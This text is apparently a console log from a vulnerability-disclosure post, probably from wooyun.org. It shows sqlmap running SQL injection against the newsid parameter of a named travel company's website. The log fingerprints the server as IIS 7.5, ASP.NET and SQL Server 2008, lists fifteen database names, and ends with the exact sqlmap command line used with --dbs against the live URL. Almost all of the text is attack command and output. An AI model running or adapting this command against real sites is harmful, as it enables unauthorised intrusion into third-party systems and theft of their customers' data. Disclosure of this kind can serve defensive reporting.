 ---
[18:08:46] [INFO] testing Microsoft SQL Server
[18:08:46] [INFO] confirming Microsoft SQL Server
[18:08:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:08:47] [INFO] fetching database names
available databases [15]:
[*] 85233898
[*] aiyang_pvg
[*] aiyang_web
[*] byclq_sha
[*] cht_travel
[*] cht_web
[*] czair_szx
[*] hangyue_sha
[*] jieyou_sha
[*] jtkj_pek
[*] kuaiqu_sha
[*] master
[*] model
[*] msdb
[*] tempdb
[18:08:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[18:08:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cht-travel.com'
[*] shutting down at 18:08:47
D:\python>python d:\python\sqlmap\sqlmap.py -u "http://www.cht-travel.com/newsli
st.aspx?newsid=1" --dbs
www.wooyun.org